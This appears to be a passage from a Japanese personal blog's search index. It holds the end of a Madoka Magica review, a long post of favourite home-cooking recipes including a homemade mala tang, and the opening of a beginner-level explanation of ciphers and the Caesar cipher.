ただ、う〜ん&hellip;&hellip;こんな話をしている時点で私は物語の主役を1人に決めて観る癖があり7、それを前提として話すんですが、この物語の主役はまどかだと思います。だってまどか☆マギカだし。
キャラクターの思考として理解できるのは圧倒的にほむらですし、最終話のまどかの行動に対して色々書きはしましたが、それでもやっぱりまどかが主役であるところの魔法少女まどか☆マギカはTV版で終わるのが一番綺麗だった気がします。
劇場版は魔法少女ほむら★マギカという名前だったら手放しで受け入れられました。これは完全にほむらちゃんの物語です。
おわりに なんだか最後にあんまりポジティブではない感想を言ってしまいましたが、全体的にとても面白かったです！
TV版と劇場版を1日で一気見できるくらい面白かったです。
同時視聴しようと言われなければ劇場版まで観ることはなかっただろうと思うので、機会をくださったダムさんと海乃さんに感謝です！
そしてpestさんにも感謝です！書き起こしてくれる人がいなければ、この記事はここまで充実したものにはならなかったでしょう。
様々な人の力をお借りしてできた記事なので、箪笥等で是非感想をいただけるととてもうれしいです。
私の感想に対する批評も大歓迎です。あんまりメジャーではない感想だと思っているので、皆さまの反応がとても気になります。
では、感想記事にお付き合いいただきありがとうございました！
明日は七夕うさぎんと他100万人さんのﾇﾝです。
Amazon Prime Videoで配信されているもの を観たので厳密にはTV放映時バージョンなのかDVD・Blu-ray収録バージョンなのかは不明ですが、それを確かめるすべは私にはありません。&#160;&#x21a9;&#xfe0e;
この発言は実際には正確ではなく、数話は観ています。詳しくは後述します。&#160;&#x21a9;&#xfe0e;
最近狩野英孝さんが番組としてまどマギ同時視聴をしているみたいですね。その流れもありました。&#160;&#x21a9;&#xfe0e;
もちろん有償で依頼しました。&#160;&#x21a9;&#xfe0e;
ここで言及しているイラストは鹿目まどか役の悠木碧さんが描いたもので、その点について謝っています。&#160;&#x21a9;&#xfe0e;
🤓&#160;&#x21a9;&#xfe0e;
(！！！進撃の巨人のネタバレ注意！！！) この癖が災いして、進撃の巨人は最後の数話まで「それで、この物語の主人公であるエレンはどうしたらハッピーエンドになるの？」と考えて頭がはてなになっていました。ちょっとそれは難しいかな&hellip;&hellip;。&#160;&#x21a9;&#xfe0e;
`,url:"https://blog.unigiri.net/notes/thoughts-on-puella-magi-madoka-magica/"},"https://blog.unigiri.net/tags/cooking/":{title:"Cooking",tags:[],content:"",url:"https://blog.unigiri.net/tags/cooking/"},"https://blog.unigiri.net/notes/my-favorite-cooking-recipes-2025/":{title:"好きな料理レシピについて語る記事",tags:["cooking"],content:`みなさまこんにちは！Unigiriです。
この記事は卓ゲ箪笥 Advent Calendar 2025 12日目の記事です。
11日目はdam14Fさんのぬの匿名欄のシナリオについて でした。このシナリオは私も参加しましたが、とても楽しかったです！
毎年書いている語る記事シリーズも今回で3つ目となりました。1
ある程度語れることがいくつかある人生でありがたいことです。
今年はタイトル通り、好きな料理レシピについての記事です！
あんまり自炊をしない方々もぜひ読んでみてください。これレシピって言うほどか&hellip;&hellip;？みたいなものもあります。お湯を注ぐだけの葛湯とか。
料理と私 これは前座です！レシピを見たい人はこの先へスクロールしてください。
私の料理歴は大学1年生の一人暮らしから始まりました。つまり19歳からです。2
当時の私は諸事情により学食とコンビニ飯以外の外食があまりできず3 、必然的に自炊を始めざるを得ませんでした。
実家ではお米を炊いたり味噌汁に味噌を入れて味を決めたりゆで卵を作ったり餃子を包んだりなど母親のお手伝い程度のことはしていましたが、しっかりとした料理はしていなかったため、きょうの料理ビギナーズ を購読し料理の基本を学んでいました。
この雑誌は本当におすすめです！！マイナーな食材を使わないレシピが多いので使いやすいです。今ならネットで過去のレシピを読めます 。
当時は具体的に何を作ってたんだっけ……？バイト先で貰ったパンの耳を朝食にしていたのは覚えています。あとは一口コンロのキッチンで野菜を炒めたり味噌汁を作ったりしていました。
その後社会人になりましたが、大学時代とほぼ同様の理由で相変わらず自炊はしていました。4
二口コンロのある家に引っ越し、自炊レベルは爆上がりです。休日におかずクレープを作って食べたりしていました。ちょっと浮かれすぎかも。
丼ものや一汁一菜以外の多彩なレシピに挑戦するようになったのは確かこのくらいの頃からです。
その後はシェアハウスに引っ越して他の人の自炊っぷりを見るようになったり、母親と住んで一時期料理をあまり作らなくなったり、チャッカマンで火をつけるタイプの古風かつ本格的な業務キッチンが備わっているシェアハウスに再度引っ越したりしましたが、なんやかんや自分で自分のご飯をある程度は作り続けています。
この記事は、そんな私が好きでよく使っているレシピの詰め合わせです。
レシピにおける難易度の定義 オタクすぐ定義から始める。まあちょっと一旦聞いていってください。
この記事は各レシピを難易度ごとにカテゴリ分けしています。
でも、料理をする時に何を難しいと思うか、または何を面倒くさいかと思うかって人それぞれですよね。
なので、ここにUnigiriが考える難易度の高いレシピの定義を記します。
使用する食材の種類が多い 食材を加熱する過程が複雑 1についてはイメージしやすいと思います。
レシピを見ながらお買い物リストを作る時に食材が多いと、かかるお金・時間・手間・その他諸々を考えて「まあ見なかったことにするか&hellip;&hellip;」とレシピを閉じがちです。
2については若干感覚的なものなんですが、一例としてはフライパンや鍋に入れた食材を一旦取り出す作業が挟まると面倒くさいな〜と感じます。
退避させた食材を置いておくお皿が必要なので洗い物が増えるし、なんかこう&hellip;&hellip;加熱したらそれで完成でしょ！って感覚になるんですよね。
チャーハンを作る時に最初に卵を加熱して別皿に置いておく、ローストビーフを作る時にフライパンで加熱してからオーブンで焼くなどが該当します。
この記事では、これらに該当するようなものを難しいレシピとしています。5
要は、ここでの難易度カテゴリは万人に当てはまるものではないので参考程度にしてねということです。
易しめレシピ 卵かけめかぶ納豆ごはん タイトルが全てです！炊いた白米に卵とめかぶと納豆をぶっかけます。
小ねぎや白ごまや刻み海苔があれば、仕上げに散らすとなお良しです。
めかぶが入っているというのがミソで、緑の食材が入ることでちょっとは健康に気を使っている気持ちになれます。少なくとも食物繊維は摂れます。
市販の味付きめかぶパックが一番お手軽ですが、納豆のタレと合わさってちょっと味が濃くなってしまうので、個人的には味がついていないものがおすすめです。
どちらにせよめかぶはあまり日持ちしないので、買ったら早めに食べると良いでしょう。
なお、流動食的な食べやすさに反して腹持ちは結構良いです。6
多すぎると思った時は納豆か卵を抜くのがおすすめです。
レシピ: なし (簡単すぎて不要)
納豆のせトースト また納豆です。納豆大好き。加工せず食べられるタンパク質源なので。
冷蔵庫の中に納豆を常備しているんですが、白米に乗せる以外の用途がいまいち思いつかないまま生きています。
小腹を満たすために納豆単体で食べることもあるんですが、それだと少々味気ない時に納豆のせトーストを作ります。
作り方はトーストを焼く時に納豆を乗せるだけです。気が向いたら焼けた後に白ごまを散らすと料理をした雰囲気が増します。
食べる時に納豆をこぼさないようにだけ注意すると良いです。私はよくこぼしていますが&hellip;&hellip;。
レシピ: なし (簡単すぎて不要)
葛湯 葛湯がおいしい季節になりましたね。
市販の葛湯の素にお湯を入れて混ぜるだけですが、これも立派なレシピです。多分。
ちょっと小腹が空いたけど固形物を食べるほどじゃないな〜と思った時に飲んでいます。
葛湯の素は色々な種類が売られていますが、今岡製菓の抹茶くず湯 が特に好きです。
レシピ: なし (簡単すぎて不要)
水出し茶 一応お茶好きを名乗らせてもらっているんですが、それでもやっぱりお湯から淹れるのは面倒です。
お湯を沸かし、ポット2つとティーカップを取り出し、湧いた湯を各器に入れて温め、茶葉を計量し、ポット1でお茶を蒸らし、蒸らし終わったお茶をポット2に注いでこれ以上濃くならないようにし、ティーカップにお茶を注ぎ、ポット2にティーコゼーを被せ&hellip;&hellip;どう考えても余計なこだわりで手間を増やしていますね。大人しくティーバッグを使ったほうがよいです。
ともかく、お湯からお茶を淹れるのはそれなりの手間がかかります。あと夏は熱いお茶を飲みたくないです。
そんな時にとても便利なのが水出しのお茶です。
紅茶でもハーブティーでも中国・台湾茶でもいいので、ティーバッグに10g入れたものを1Lのお水に入れて冷蔵庫内で放置するだけ。
ティーバッグは100均で売っています 。茶葉をティーバッグに詰めるのが面倒であればむぎ茶バッグ でも可です。
放置する時間は好みによりますが、私はむぎ茶なら3時間、それ以外は8時間程度放置しています。
みんなもお茶をがぶがぶ飲んで水分不足を防止しよう！カフェインが気になるならルイボスがおすすめです！歯への着色はどうしようもないので諦めて定期的に歯医者に行きましょう
レシピ: なし (簡単すぎて不要)
博士ちゃんの塩ラーメン サンドウィッチマン&amp;芦田愛菜の博士ちゃん というテレビ番組で紹介されたレシピです。
その名の通り塩ラーメンなんですが、5種類の調味料を丼に入れてお湯を注ぐだけでラーメンスープが完成するのが大きな特徴です。
最初に調味料を調達するのだけが手間ですが、それらを常備していればいつでもラーメンスープを作れるのが心理的に大変良いです。
なお、トッピングを準備する手間はレシピ難易度に含めていません。お好きな具材をお乗せください。
手軽なわりにとても美味しいんですが、レシピ通りにスープを作ると塩分量が大変多くなります。7
気になる方は塩を少なめにしたほうがよいでしょう。完飲はまずおすすめしません。
レシピ: 博士ちゃん直伝！【激ウマ塩ラーメン】作ってみた「サンドウィッチマン絶賛」「超簡単！小学生でも楽勝」自宅ラーメン最高峰 | くふうロコ仙台with東北電力フロンティア トマトだけのスパゲッティ 材料はトマト、パスタ、塩、オリーブオイル、以上！
これが簡単なわりに美味しくて、ここ1年間はパスタといえばこれかペペロンチーノばかり食べています。
パスタを茹でる鍋とソースを作るフライパンで大きめの洗いものが2つ発生することだけがネックです。パスタをレンジで茹でられる容器を導入すれば更に楽になるでしょう。
レシピの写真では分量外の乾燥パセリがさり気なく散らされていますが、あるのと無いのでは色どりに大きな差が出るので、あれば使っておくのがおすすめです。
レシピ: Ｘでバズってた「トマトだけのスパゲッティ」がメチャクチャ美味い！簡単に作れてコスパも抜群だった - Togetter スクランブルエッグ これはとてもおすすめのレシピです！！！！！全人類一回は試してほしいです。
私が文字で説明するより写真で見ていただいたほうが早いので、まずはレシピ をご覧ください。
これ！このとろとろ具合！！パンと一緒に食べる時にちょうどよい水分量なんですよ！！！
ポイントはフライパンではなく鍋を使い、弱火で加熱する点です。ゆっくり加熱しながら液体と固形の中間地点を狙っていきます。
時々とろとろを求めすぎてほぼ液体になったりしますが、それも美味しいのでまた良しです。
加熱に少々コツが要るので易しめカテゴリの中では難しめですが、作る価値はあります。
瀬田さん、きょうの料理ビギナーズにこのレシピを載せてくださり本当にありがとうございます。
レシピ: 基本のスクランブルエッグ レシピ 瀬田 金行さん｜みんなのきょうの料理 普通めレシピ 茹で野菜 茹で野菜って意外に作るのが面倒です。茹でるだけだけど、なんか腰が重くなるというか。今すぐに使うわけじゃないから億劫というか。
なので、ここでは普通めの難易度にしています。
ただ、重い腰を上げて茹でると本当に頼りになる味方になります。
ブロッコリーを茹でておけばお手軽に野菜をプラスできますし、ほうれん草を茹でておけば醤油と合わせていつでもおひたしもどきを食べられます。
野菜の摂取量を増やすためにも常に何種類か用意したいところです。
なお、茹で野菜に限らず食材の保存方法はニチレイフーズのほほえみごはん が大変参考になります。
私はニチレイフーズに頭が上がりません。いつもありがとうございます！
レシピ:
野菜のゆで方 | ほほえみごはん-冷凍で食を豊かに-|ニチレイフーズ 食材の冷凍 | ほほえみごはん-冷凍で食を豊かに-|ニチレイフーズ 茹で鶏 野菜の次は鶏を茹でます。茹でたらなんでも消費期限が延びると思っている節がある。
一度茹でておけば、食べたい時に食べたい分だけ切って口に入れるだけで良い感じのタンパク質源になるので好きです。8
また、長ねぎの青い部分の用途がよく分からないまま生きているので、ついでにそれを消費できるのも好きなポイントです。
冷蔵だと数日程度しか保たないので、多めに作る時は冷凍がおすすめです。
レシピには細かく割く方法と薄切りにする方法が書かれていますが、手間の面では薄切りが圧倒的に楽です。
なお、茹で汁は長ねぎの小口切りや茹で野菜等の具材を入れて塩胡椒で味を整え、最後に溶き卵を入れるとおいしいです。
お手元に花椒があれば入れるのも良いでしょう。9
レシピ: 【鶏胸肉の茹で方】ジューシーに仕上げる方法と保存方法を紹介 - くらしトライ ペペロンチーノ にんにくがしっかり香るおいしいペペロンチーノです。
手間自体はトマトだけのスパゲッティとそんなに変わりませんが、にんにくチップを取り出したり2種のオリーブオイルを使い分ける必要があったりするので難易度普通めに分類しています。
なお、個人的には生のイタリアンパセリはあってもなくてもいいかな〜と思っています。あったら香りが良くなるけど生のイタパセって他に使いみちがあんまり思いつかないわりに保存も大変そうだから&hellip;&hellip;。
妥協点としては乾燥イタリアンパセリを使うのが良いでしょう。もちろん普通の乾燥パセリでも良いですが、イタパセのほうが色合いが良くパセリ独特のえぐ味も少ない気がしています。
レシピ: 【乳化の極意を解説】にんにく香る本格ペペロンチーノレシピ。プロの技で旨みたっぷり！ | 三越伊勢丹の食メディア | FOODIE（フーディー） にんじんのたらこ炒め これは本当においしいです！！10 実家にいた頃からもりもり食べて作り置きを一瞬で空にしていました。
にんじんを千切りにする工程はスライサーがあるととても楽です。包丁だと面倒さが40%程アップします。
なお、このレシピは「しんなりしたら」や「ほぐれたら」など曖昧な表現が多いんですが、適当に作ってもなんとかなります。
焦がしさえしなければ大丈夫です。
レシピ: にんじんのたらこ炒め レシピ 大庭 英子さん｜みんなのきょうの料理 黄金麻婆豆腐 これは騙されたと思って一度試してほしいんですが、麻婆豆腐はエバラ黄金の味で味が決まります。本当です。
黄金の味が余った時に苦肉の策として作ったんですが、ちゃんと美味しくてびっくりしました。
麻婆豆腐は真面目に作ろうとすると中華料理特有の使いみちが限定された調味料が必要になりがちなんですが、このレシピは豆板醤だけあれば良いので本当に簡単です。
レシピ: 迷ったらこれ！黄金麻婆豆腐のレシピ | エバラ食品 昆布の佃煮 よく昆布といりこで水出し出汁を作っているんですが、そうするとだしがらが大量に余ります。
捨てるのはもったいないので使いみちを探していたんですが、最近見つけたのがこの昆布の佃煮です。
お世辞にも派手とは言えない見た目をしていますが、口の中に入れると昆布の旨味が爆発して大変おいしいです。
一度に大量に作る関係上2週間では消費が追いつかない場合があるので、作り終わったら半量を冷蔵、もう半量を冷凍にするのがおすすめです。
なお、いりこのだしがらは活用方法を未だに見つけられていません。良いレシピを募集中です！
レシピ: 昆布の佃煮のレシピ/作り方：白ごはん.com 肉そぼろ あまり工夫しなくても手軽に扱える貴重なお肉です。私はタンパク質に対してどれだけ苦手意識があるんだ。
炒めご飯に混ぜてよし、ピザ用チーズと共にパンに乗せて焼いてよし、野菜の炒めものに混ぜてよし、使い方は無限大です。
私はシンプルな肉そぼろと、ねっとりとして味が濃いにんにく肉みそそぼろを気分で使い分けています。
前者は他の食材の味をあまり阻害せず使いやすい反面比較的保存が効かず、後者は濃厚な味で長期間保存できる反面カロリーと塩分が気になります。
レシピ:
肉そぼろ レシピ 堀江 ひろ子さん｜みんなのきょうの料理 にんにく肉みそそぼろ レシピ 松本 忠子さん｜みんなのきょうの料理 難しめレシピ 玉ねぎスープ 高血圧対策の玉ねぎスープです。自炊している=健康的というわけではなく、むしろ食で身体を破壊しながら生きている自覚があるので&hellip;&hellip;。 11
このレシピは材料はシンプルで工程も煮るだけなんですが、使う玉ねぎの量が1kgと尋常ではないという一点において難易度が高いです。
レシピに書いてあるとおりフードプロセッサーがあれば楽なんですが、我が家には無いので1kgを一生懸命薄切りにしています。
ただ、一度作ると7杯分くらいは作れる上に、消費期限も1週間と長いので重宝します。
レシピでは圧力鍋を使っていますが、家に普通の鍋しか無い場合は45分程度煮込むと良いです。
レシピ: ［レシピ］高血圧と血糖値が気になる人必見！フレンチシェフ考案「玉ねぎスープ」をより簡単に作ってみた - フードライター浅野陽子の美食手帖 ピザソース ピザトーストのソースとしていつも使っています。
トーストの上に乗せるものは基本的にバター、ピザ用チーズ、納豆、肉みそと油分が多かったり野菜が少なかったりするんですが、このソースは野菜を食べている気分になりなんとなく許されたような雰囲気が出ます。
調理工程自体は玉ねぎのみじん切りが面倒なくらいなんですが、ソースであるという都合上保存に少し難があります。
冷蔵だと5~6日しか保たず毎日ピザトーストを食べることになり、冷凍だと1食分に小分けするのが若干面倒です。12
そういう意味で、作る時は食パンを準備した上で気合いを入れて作ることになります。
レシピ:
ピザソースを家で手作り / 市販品より美味しい！手軽なトマトソースとしても。：白ごはん.com ピザトーストのレシピ / 家で喫茶店で出てくるような美味しいピザトーストを！：白ごはん.com 陳建一さんの麻婆豆腐 2回目の麻婆豆腐です。こちらは中華料理特有の使いみちが限定された調味料を使うバージョンになります。
陳建一さんは結構な人が聞いたことがあるお名前だと思います。中華料理人として有名な方です。
このレシピの特徴は、麻婆豆腐に必要な水分の多くを豆腐で賄うという点です。
豆腐を入れる段階では、今もしかして麻婆豆腐じゃなくて豆腐炒めを作ろうとしてる？と思うような見た目なんですが、なぜか最終的に良い感じの水分量になります。
この点が効いているのかは分かりませんが、インターネット上にある麻婆豆腐レシピの中ではトップクラスに美味しいです。
また、このレシピ通りに作ると結構辛めに仕上がります。
辛いのが苦手な方は豆板醤の量を調節すると良いでしょう。
レシピ: マーボー豆腐 レシピ 陳 建一さん｜みんなのきょうの料理 ワカモレ アボカドと刻んだ野菜とコリアンダー(=パクチー)を混ぜて味付けした食べ物です。ディップソースとしてトルティーヤチップスに乗せて食べます。
家でお手軽にパーティー気分を味わえるので、今日はパーッと良い感じにやるぞ！みたいな陽のテンションになった時に作ります。
ところで、アボカドは食べごろが異様に分かりづらいです。見た目ではなにも分かりません。
そろそろ食べごろでしょう！と思って切ってみると中が茶色くなりすぎていることが多いです。これではせっかくのパーティー気分も台無しです。
あれはどうやって食べごろを判断するんでしょうか？手で柔らかさを確認してもいまいち分かりませんし、触ったところから悪くなりそうで少し怖いですし、レシピに書いてあるヘタを見るやり方も上手くできる自信があまりありません。
また、野菜をみじん切りにするのも地味に手間で時間がかかります。細かくすればするほど見た目が良くなりテンションも上がるんですが。
総じて、パーティーには下準備の苦労がつきものだということを体現したレシピになります。
レシピ: いま”メキシコ飲み”が熱い！　本場のシェフが教えてくれたメキシコのレシピ【第4回：ワカモレ】 | イエノミスタイル 家飲みを楽しむ人の情報サイト 番外編1: 好きな料理レシピ本 私はある分野に入門する時には本を1冊決め、その本を親だと思って一旦全て信じるということをします。
料理については「料理のきほん練習帳 かんたん！お店の味編」が私の親です。
料理のきほん練習帳 かんたん！お店の味編 - スタジオナッツ｜料理研究家小田真規子 この本の良いところは、その料理を美味しくするためのポイントはどこなのか、それをするとどうして美味しくなるのかを書いてくれているところです。
これを教えてもらえると食材を少し変えて作る時でもポイントさえ押さえれば失敗の確率が減りますし、ポイントを応用できるような食材はなにがあるかを考えることもできます。
応用の効く料理ができるようになるので、とても好きでおすすめの本です！
本の内容は詳しく説明できないので、掲載されているレシピの中で私が好きなものの料理名を挙げます。
オムライス とろとろのオムライスではなく昔ながらの固めのものです。チキンライス単体でも美味しい。ホワイトソースを作ればドリアに転用できます。 グリーンサラダ 市販のドレッシングを使わないサラダの作り方が書いてあります。応用が効いて好き。 欧風カレー カレールウではなくカレー粉などで作るカレーです。カレールウはどうしても余らせてしまうので助かるレシピです。 鮭の西京焼き 鮭以外にも応用が効きます。魚の切り身の消費期限を延ばしてくれるので重宝しています。 ジューシー肉餃子 大量に作り置きして冷凍し、気が向いた時に中華スープに入れて簡単餃子スープにしています。作るのは大変だけど便利。 カポナータ 夏に必ず作ります。ブラックオリーブが良いコクを出してくれておいしい。 めかじきの香草パン粉焼き 魚を洋風に焼きたい時用。香草パン粉は冷凍保存可能なので、あらかじめ作っておくといつでも使えるので大変便利です。 鶏肉のクリームチュー これもカレーと同じくルウを使わないレシピです。バターと小麦粉と牛乳さえあればよいので意外と簡単。 豆乳鍋 私がこの世で一番好きな鍋レシピです。豆乳と合わせ酢が合わさりとろとろになって最高です。 トマトのブルスケッタ ちょっと食べにくいけどおいしい。私の中ではワカモレと同じくパーティーメニュー扱いです。 きゅうりのピクルス 比較的傷むのが早いきゅうりを1週間保たせる神レシピです。好きすぎて今まで数十回は作っています。 きのこソテー きのこがメインの食材になるレシピです。こちらも1週間保つので常備菜に最適。 ミネストローネ 全ての具材を刻んで水で煮込んだだけなのに美味しくなる優秀レシピです。トマトの旨味がいっぱいです。 以上の他にも様々なレシピがあります。
実はこの本はシリーズ第二弾で、第一弾 もかなり売れているらしいのでいつか買いたいです。
番外編2: 好きな自作レシピ 今年は麻辣湯が流行りましたね。みなさんは食べましたか？
麻辣湯は中国料理で、本場では麻辣燙という風に書きます。
麻辣味、つまり辛くて痺れるスープに様々な具材を入れて煮込む、一人用の鍋みたいなものです。
ブームに伴い様々なお店が現れましたが、私は七宝麻辣湯 が好きです。日本人好みに味を調整してくれているので食べやすいです。
さて、この麻辣湯ですが、多くのお店が少し変わった料金体系を取っています。
基本のスープ料金があり、具材を入れれば入れるほど料金が増していきます。詳しくは七宝麻辣湯のページ をご参照ください。
ここで誰もが一度は思うはずです。値段を気にせず、好きな具を好きなだけ入れられたらどれほど幸せだろうかと。
私も思いました。そして探しました。自宅でお手軽に麻辣湯を作る方法を。
ここではUnigiriオリジナル13 麻辣湯レシピを公開します。
材料 (1人分) ごま油 大さじ1 にんにく 一片 (みじん切り) しょうが 一片 (みじん切り) 豆板醤 小さじ1/2 味覇14 小さじ1 料理酒またはみりん 50ml 長ねぎ 1/2本 (小口切り) お好きな具材 お好きな分だけ。おすすめの具材は後述 春雨 10~20g15 酢 大さじ1 お好きな薬味 適量 (白ごま、海苔等) A 黒胡椒 小さじ1 一味唐辛子16 小さじ1 花椒17 小さじ1 五香粉18 小さじ1/3 醤油 小さじ1 ラー油19 小さじ3/2 調理手順 鍋にごま油を入れ、弱火で熱する にんにく、しょうが、豆板醤を鍋に加えて混ぜる 2を弱火で熱し続けつつ、長ねぎと具材を切る。この時2が鍋底に焦げ付かないよう、時々混ぜる 具材として肉を使う場合はここで鍋に入れ中火にし、表面の色が変わるまで炒める 味覇を500mlのお湯に溶かす 5、料理酒またはみりん、長ねぎを鍋に加え強火にする 煮立ったら弱火にし、Aを加える 具材を鍋に入れ中火にし、5~8分程度煮る20 春雨を入れ、更に煮る。煮る時間は春雨のパッケージに従う 酢を入れ、煮立つまで再度煮る 薬味があれば乗せてできあがり おすすめの具材 基本的にはなんでも好きな具材を好きなように切ってお入れください！そのためのご家庭で作る麻辣湯です。
ここでは、私がよく入れているおすすめの具材を紹介します。
豚バラ肉 麻辣湯におそらく一番合うタンパク質。カロリーが気になる場合は豚肉の他の部位でも可。 きのこ類 グアニル酸補給用。入れると旨味のバランスが整う気がします。多分。 玉ねぎ 玉ねぎの甘みがスープの辛みをうまくまろやかにしてくれる気がします。でも長ねぎと玉ねぎでねぎが被っちゃってるなとよく思ってます。 キャベツ 他の料理に使った後に余りがちなのでよく入れています。食物繊維要員としても優秀。 じゃがいも ボリュームを増したい時に入れがち。溶けてスープが濁りますが、お家ごはんなので気にしません。 なす スープを吸ってふにゃふにゃになるのが美味しいです。 にら これを入れると全体の色合いが一気に良くなります。一瞬で火が通るので酢を入れるタイミングで入れると良いでしょう。 きくらげ 独特のコリコリとした歯ごたえが良いアクセントになります。乾燥きくらげを使う場合は水やお湯で戻してから、酢を入れるタイミングで入れると良いでしょう。 トマト 入れると途端に酸辣湯っぽさが増しますが、いつもの味に飽きた時に変わり種としておすすめ。 生卵 まろやかな味になるので大変おすすめです。溶いた状態で別皿に置いておき、食べている途中で味変として入れるのが好き。 おわりに これは執筆中にセルフ飯テロを受けて急遽作った、きゅうりのピクルスとペペロンチーノ w/ 茹でちぢみほうれん草 and 乾燥パセリ w/o イタリアンパセリです。
にんにくがちょっと焦げたので香ばしい味がしました。そしてにんにくの芯を取るのを忘れています。
明日は海乃さんの実食！ ヒーローズ・フィースト です。奇しくも食べ物記事繋がり！とてもおいしそうな料理が満載です。
この記事以外には好きな曲について語る記事 と暗号について語る記事 があります。曲の記事はテンションがだいぶおかしいですが、個人的には気に入っています。&#160;&#x21a9;&#xfe0e;
あれ？現役合格したのになんで19歳なんですかねえ？(不登校で1年生1留)&#160;&#x21a9;&#xfe0e;
お金が無かったのと、近くに良い感じの飲食店が無かったのと、当時の数年前に患った病気が理由です。&#160;&#x21a9;&#xfe0e;
その後莫大なストレスを抱えて酒浸りになり自炊もままならなくなりますが……。みんなは酩酊状態で料理するのはやめようね！起きた後にフライパンに乗った黒焦げの物体に気付いて驚くことになるぞ！&#160;&#x21a9;&#xfe0e;
片方だけに該当するようなレシピはものによります。例えばお鍋は1に該当しますが、基本的に食材を切って鍋に入れて煮るだけなので難しいとは感じません。&#160;&#x21a9;&#xfe0e;
白米150g、薬味なしで約400kcalです。消化にかかる時間がゆっくりなのか、体感の腹持ちは数字以上に良いです。&#160;&#x21a9;&#xfe0e;
約9gの塩分が含まれています。なお、1日の塩分摂取目標量は成人男性が7.5g未満、成人女性が6.5g未満です。(厚生労働省「日本人の食事摂取基準(2025年版)」より)&#160;&#x21a9;&#xfe0e;
タンパク質は加工時に衛生面に気をつけないといけないものがあるので本当に面倒です。卵、納豆、豆腐、チーズ、君たちだけが私の味方だ。&#160;&#x21a9;&#xfe0e;
後述の麻辣湯を作るため、私の家には花椒が常備されています。&#160;&#x21a9;&#xfe0e;
にんじんの甘みに抵抗がない人に特におすすめです。あの独特の甘みは苦手な人もいますよね。&#160;&#x21a9;&#xfe0e;
手元の血圧計で今計ったら122/89でした。性別・年齢の平均と比較すると高めです。&#160;&#x21a9;&#xfe0e;
ラップで小分けしてもギリギリなんとかなるかもしれないくらいの粘度なんですが、冷凍庫の中で流れ出されると困るので実践はできていません。&#160;&#x21a9;&#xfe0e;
ネット上のいくつかのレシピを参考にしたので、胸を張ってオリジナルだとは言えませんが&hellip;&hellip;。似たようなレシピを見かけたら参考元だと思ってください。&#160;&#x21a9;&#xfe0e;
創味シャンタンでも可。&#160;&#x21a9;&#xfe0e;
具材の量を見て調整してください。また、最後にスープへ白米を入れる場合は、春雨は少なめがおすすめです。&#160;&#x21a9;&#xfe0e;
韓国産唐辛子でも可。一味唐辛子に比べて辛みを抑えられます。&#160;&#x21a9;&#xfe0e;
粉末状のものでも、ホール状のものをミル等で挽いてもどちらでも可。どちらも試しましたが、ホールを挽いたほうが痺れるお味になります。&#160;&#x21a9;&#xfe0e;
主に八角の独特な香りがするので、苦手な人は抜くのも可。&#160;&#x21a9;&#xfe0e;
激辛好きの人向けのおすすめラー油をここに置いておきます。 激辛四川ラー油 450g | 商品情報 | ユウキ食品（YOUKI） &#160;&#x21a9;&#xfe0e;
煮る時間は入れる具材の種類によって調整してください。火の通りにくい根菜等の具材があれば、長めに煮るのがおすすめです。&#160;&#x21a9;&#xfe0e;
`,url:"https://blog.unigiri.net/notes/my-favorite-cooking-recipes-2025/"},"https://blog.unigiri.net/tags/cryptography/":{title:"Cryptography",tags:[],content:"",url:"https://blog.unigiri.net/tags/cryptography/"},"https://blog.unigiri.net/notes/i-love-cryptography/":{title:"暗号について語る記事",tags:["cryptography"],content:`はじめに こんにちは。うにぎりです。
これは卓ゲ箪笥 Advent Calendar 2024 の7日目の記事ですが、内容はボードゲームやTRPGに関係ありません。
去年 のような、好きなことを喋る記事です。
今年は暗号について好き放題喋ります。
日程枠が1つだけ空いているので適当な記事で埋めようというモチベーション故に、推敲はほぼしないし口語で書きますしファクトチェックはしません。
なんか同じ研究室の人が酒飲みながら適当言っとるわくらいの気持ちで読んでいただけると嬉しいです。
前提 暗号とは まずは言葉の定義から始めましょう。定義は重要。
暗号とは文章をいい感じに読みにくくする手法の事です。
不特定多数に読まれたくない文章等がある時、大きく分けて2種類の対策方法があります。
ステガノグラフィーとクリプトグラフィーです。
ステガノグラフィーは、文章の存在を隠す手法です。
みかん果汁で紙に文字を書いた後に乾かすと、一見何も書いてない紙に見えるのに火で炙ると文字が浮かび上がる的なやつです。
クリプトグラフィーは、文章をそのままでは読めないようにする手法です。
読めないようにした文章自体が存在することは不特定多数に知られてしまいますが、読むためにはその文章を読める形に戻す方法を知っている必要があります。
元の文章を平文、読めないようにした文章を暗号文、読めないように加工する処理を暗号化、元の文章に戻す処理を復号と呼びます。
また、復号方法を知らない第三者が暗号文を平文に戻そうとすることを解読、そのような事をする第三者を攻撃者とこの記事では呼ぶことにします。
日本語で暗号と呼ばれているやつはクリプトグラフィーです。
余談ですが、暗号文から平文に戻せないようなものは暗号ではありません。
つまり、ハッシュ値は暗号文ではないということです。ハッシュとは何かは後で書きます。
暗号の種類 暗号も大きく分けて2種類あります。
コードとサイファーです。
コードは、ある文章等を別の言い方で表現したものです。
我奇襲に成功せりをトラトラトラと言い換えたり、飲食業でお手洗いに行くのを4番と言い換えたりするやつです。
サイファーは、平文の内容に関わらず一定の手法で読みにくくしたものです。
コードはあらかじめ取り決めた情報以外は表現できませんが、サイファーなら色々な情報を表現できます。
ちょっと例が難しいのですが、「あ」を1、「い」を2、「う」を3という風に順番に数字を割り当てるというルールを作っておくと、「あいうえお」や「こんにちは」などの色々な文章を数字で表現できるみたいな感じです。
この記事では基本的にサイファーを扱います。
いくつかの暗号の紹介 シーザー暗号 必要な言葉の定義が終わったので、そろそろ実際の暗号手法について喋ります。
シンプルなものから始めます。
手法がシンプルで古くから存在し、とても有名なのはシーザー暗号です。
カエサル暗号やシフト暗号とも呼ばれたり、英語だとROTと呼ばれたりします。
やり方はシンプルで、各文字をN文字分ずらします。
仮に1文字分後ろにずらすケースで説明すると、aを1つ後ろにずらしてbに、bを同様にずらしてcに、cを同様に&hellip;という処理をします。
平文が abcde の場合は暗号文は bcdef になり、 Hello, I'm Unigiri. Glad to have you here. は Ifmmp, J'n Vojhjsj. Hmbe up ibwf zpv ifsf. になります。長文になるとだいぶ暗号文っぽく見えますね。
この手法の弱点としては、頻度分析と全探索に弱い点です。
シーザー暗号では、ある文字は常に特定の文字に変換されます。1文字後ろにずらすケースでは a は常に b になります。
つまり、例として平文中に a が20回登場する場合、暗号文中に b が必ず20回登場します。
各言語にはたくさん使われがちな文字というものがあるので、この文字がたくさん登場しているということはおそらく元々はこの文字で&hellip;みたいな感じで推測しながら解読できます。
また、シーザー暗号で暗号化されているということが分かっていれば、全パターン調べれば必ず解読できます。
